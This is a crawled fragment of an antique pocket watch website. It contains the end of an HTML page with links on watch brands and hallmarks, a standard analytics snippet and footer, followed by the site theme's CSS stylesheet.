     <li><a href="https://antiqwatch.com/old-watch-brands/american-watch-marks.html">American watch marks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/hallmarks-of-french-watchmakers.html">Hallmarks of French Watchmakers</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/hallmarks-of-german-watchmakers-and-merchants.html">Hallmarks of German Watchmakers and Merchants</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/england-clock-manufacturers-hallmarks.html">England Clock Manufacturers Hallmarks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/austrian-clock-manufacturers-hallmarks.html">Austrian Clock Manufacturers Hallmarks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/waltham-regulator-types.html">Waltham Regulator Types</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/japanese-old-watches-logos.html">Japanese Old Watches Logos</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/old-clocks-hallmarks.html">Trademarks on Antique Clocks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/military-watch-markings.html">Military Watch Markings</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/antique-clock-manufacturers-list.html">Antique Clock Manufacturers List</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/determine-watches-brand-some-clock-hallmarks.html">Determine watches brand. Some clock hallmarks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/chopard-watches.html">Chopard Watches</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/breitling-pocket-watch.html">Breitling Pocket Watch</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/blancpain-watches.html">Blancpain watches</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/company-baume-mercier.html">Company Baume &#038; Mercier</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/watch-company-audemars-piguet.html">Watch company Audemars Piguet</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/jaeger-lecoultre-history.html">Jaeger-leCoultre history</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/geneve-pocket-watch.html">Geneve pocket watch</a></li>
 </ul>

	

	


</div>
<div id="footer">


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1786428-3");
pageTracker._trackPageview();
</script>
<br><center><p>Antique Pocket Watches &copy; 2008</p></center>
</div>
<div id="footer2">
<center><a href="https://antiqwatch.com/">Main</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/about1">About</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/glossary">Glossary</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/contact">Contacts</a>
</center>


</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://antiqwatch.com/wp-content/themes/the-book/style.css
body_size: 2428
content:
body{
	font-family: "Source Sans Pro", Helvetica, sans-serif;
	font-size: 12pt;
	vertical-align: top;
	background: #252B1F;
	line-height:1.3em;
}
#container {
    margin:0 auto;
	width:960px;
background: url(images/bg-wide.jpg) repeat-y top center;
}

a:hover{ text-decoration: underline; }

a img{ border: 0; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	color: #ddd;
}

small{
	font-size: 11px;
}


.top-menu{
	background: url(images/top.jpg) top center;
	height:242px;
	width:100%;
}

.top-menu ul li{
	padding-left: 100px;
}

.top-menu a{
	text-decoration: none;
	color: #ffffff;
}

.top-menu a:hover{
	text-decoration: none;
	color: #555555;
}

.bar {font-size:10pt;margin:0 40px 10px 50px;background:#dabfad;padding:5px 20px;}

#page{
	clear:all;
	float:left;
	width:68%;
	margin:0;
	padding:0;
	
}

.post{
    margin:10px 20px 10px 70px;
	padding:30px 10px 0 10px;
}

.post ul li {margin:5px 0px;}

.post h1{
	
	text-transform: uppercase;
	font-size: 20px;
	font-weight:normal;
	color: #222;
}

.post h2{
	
	font-size: 16px;
	font-weight:bold;
	color: #222;
}

.post h2 a{
	font-size: 16px;font-weight:normal;
}
.post h5{
	font-size: 9pt;
	color: #222;
	font-weight:normal;
}
.postinfo { font-size: 11px; width: 600px; margin: 0 0 20px 0; line-height: 20px; padding: 0; }
.postinfo ul { list-style-type: none; margin: 0; padding: 10px 10px 0 10px; }
.postinfo ul li { float: left; margin: 0 10px 0 0; display: inline; }

.postinfo ul li.author { padding: 0 0 0 20px; background: url(images/user.gif) no-repeat 0 3px; }
.postinfo ul li.date { padding: 0 0 0 20px;}
.postinfo ul li.category-info { padding: 0 0 0 20px; background: url(images/tag_blue.png) no-repeat 0 3px; }
.postinfo ul li.digg { padding: 0 0 0 20px;}
.postinfo ul li.delicious { padding: 0 0 0 20px;}
.postinfo ul li.comment-number { padding: 0 0 0 19px;}
.postinfo ul li.edit-info { padding: 0; }
.postdate { }

.entry h2 {margin-top:50px;}
.entry h3 {margin-top:40px;}
.entry table {border-collapse:collapse;}
.entry table th, .entry table td {padding:5px;}
.entry img.alignleft{
	float: left;
	margin: 5px 10px 10px 0;
    border:#b3a2a3 solid 1px;padding:3px;
}

.entry img.alignright{
	float: right;
	margin: 5px 0 10px 10px;
	border:#b3a2a3 solid 1px;padding:3px;
}
.entry img.aligncenter, .entry p img.aligncenter {
	margin: 10px auto;
	border:#b3a2a3 solid 1px;padding:3px;

}

.entry ol {counter-reset: point;list-style:none;padding-left:10px;}
.entry ol li {
    font: normal 14px Tahoma;
	margin:10px 0px;
	padding-left:30px;
	position: relative;
 }   
.entry ol li:before {
	content: counter(point); 
	counter-increment: point 1; 
	position: absolute;
    font: normal 12px Tahoma;
	left:0;
	padding-top:2px;
	background: #999999;
	width: 20px;
	height: 20px;
	color: #fff;
	text-align: center;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
    box-sizing: border-box;
	}
.entry blockquote {    
    font-style: italic;
    line-height: 1.2em;
    font-size: 95%;
    padding-left: 20px;
    color: #993300;
    border-left: 5px #ba9898 solid;
    margin-left: 5px;
	}

.entry ul {
    list-style: none;
    margin:0;
	padding-left:20px;
    }
.entry ul li {margin-left: 15px;}
.entry ul li:before {
    content: ' ';
    margin-top: 4px;
    margin-left: -22px;
    position: absolute;
    background: #993333;
    width: 10px;
    height: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.entry #ez-toc-container {margin-left: auto; margin-right: 0em;}
.entry #ez-toc-container ul {list-style-type: circle;}
.entry #ez-toc-container ul li:before {
    content: '';
    position: absolute;
    background:transparent;
    width: 0;
    height: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.entry p {text-indent: 1.0em;}
.entry .wp-caption {text-align:center;}
.entry .wp-caption .wp-caption-text {color:#999966;font-size:0.8em;}


.browse{
	width:100%;
	font-size:9pt;
	margin:0;
}

#sidebar {
    float:right;
	width:25%;
	padding:0;
	margin-right:50px;
	list-style:none;
	
	}

#sidebar li{
	padding:0px;
	margin:5px 0px;
	font-size: 9pt;
	
	}
#sidebar li a{
	padding:0px;
	margin:0;
	font-size: 10pt;
	font-weight:bold;
}
#sidebar ul{
	padding:0px;
	margin:0px 0px 0px 30px;
	list-style-type: circle;
    font-size: 12px;
    font-weight:normal;
}
#sidebar ul li{
	margin:5 0;

}
#sidebar ul li a {font-weight:normal;}
#sidebar #search input{
	margin: 0 0 5px;
}

#sidebar .brif {font-size:10pt;}
#sidebar .brif a {font-weight:bold;}
#sidebar .brif a img {border:#b3a2a3 solid 1px;padding:3px;margin:10px 0 0 0;}


#topics {
    margin:10px 0px;
    
	text-align:justify;
	border-bottom:1px #cc6600 solid;
	color:#c60;
	font-weight:bold;
	letter-spacing:3px;
	}


#footer{
	clear:both;
	background: url(images/footer.jpg) no-repeat top center;
	
    height:80px;
	margin:0;
	padding:0;
}

#footer p{
    text-align:center;
}

#footer2 {
    
    height:120px;
	margin:0 auto;
	padding:10px 50px;
	background: #252B1F;
color:#fff;
	
}
#footer2 a {color:#fff;font-weight:normal;}

#related {margin:30px 0px 10px 0px;font-size:10pt;text-align:justify;border-bottom:1px #cc6600 solid;color:#c60;font-weight:bold;letter-spacing:3px;}
.tumbr {float:left;}
.rel {}
#anons td {text-align:center;padding:10px;}
#anons img {border:#b3a2a3 solid 1px;padding:3px;}
#anons a {font-weight:normal;}

dl dt {font-weight:bold;margin:20px 0 0 0;}
dl dd {font-size:0.85em;font-style:italic;}

.letter {
    display: inline-flex;
    flex: 0 0 100%;
    flex-wrap: wrap;
    margin-bottom: 20px;
	font-size: 10pt;
    }
.letter a {
    margin: 5px;
	padding: 5px 10px;
    background: #c5997c;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    }
.letter a:hover {background: #956342;}


#taba {
      column-count: 3;
      column-gap: 10px;
	  }

#taba .rrr {
	display: inline-block;
	margin-bottom: 10px;
	break-inside: avoid;
    width: 100%;
    cursor:pointer;
	background-color: #ffffff;
    text-align: center;
	padding:20px 0 0 0;
    box-sizing: border-box; /* Изменения алгоритма расчета ширины и высоты элемента.*/
    -moz-box-sizing: border-box; /* Для Firefox */ 
    -webkit-box-sizing: border-box; /* Для Safari, Chrome, iOS иAndroid */ 
    }

#taba .rrr img {
        
		}
#taba .rrr:hover img {
	    zoom: 1;
        filter: alpha(opacity=50);
        opacity: 0;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
		}

#taba .rrr .tx {
	font-size: 9pt;
	opacity: 0;
	text-align: center;
	padding:10px;
	visibility: hidden;
    background-color: black;
    color: #fff;
    width: 150px;
    border-radius: 6px;
    position: absolute;
    margin:0 0 0 10px;
    z-index: 1;
    }

#taba .rrr:hover .tx, #taba .rrr:active .tx  {
	   visibility: visible;
		
	    zoom: 1;
        filter: alpha(opacity=10);
        opacity: 100;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
	}


@media screen and (max-width: 750px) {
      body {margin:0;padding:0;}
      #container {width:100%;}
	  .postinfo {display:none;}
	  .bar {font-size:9pt;margin:0 5px 5px 5px;background:#dabfad;padding:5px 20px;}
	  .top-menu {display:none;}
	  #page {
    	float: none;
        width: 100%;
    	}
     .post {
        margin:10px;
		padding:0;
		}
	 #taba {-moz-column-count: 2;
        -webkit-column-count: 2;
        column-count: 2;}
	  #taba .rrr img {
	                  border:0;
        }
	  
	  
	  #sidebar {
	    margin:10px;
		padding:0;
        float: none;
        width: 90%;
        }
	  
    }

@media screen and (max-width: 575px) {
        .entry img, .entry p .alignright, .entry p .alignleft, .entry .alignright, .entry .alignleft {
	    max-width: 96%;
		margin: 10px auto;
		border: #b3a2a3 solid 1px;
		padding: 3px;
		float:none;
		}
 }

@media screen and (max-width: 400px) {
       #taba {-moz-column-count:1;
        -webkit-column-count: 1;
        column-count: 1;}
}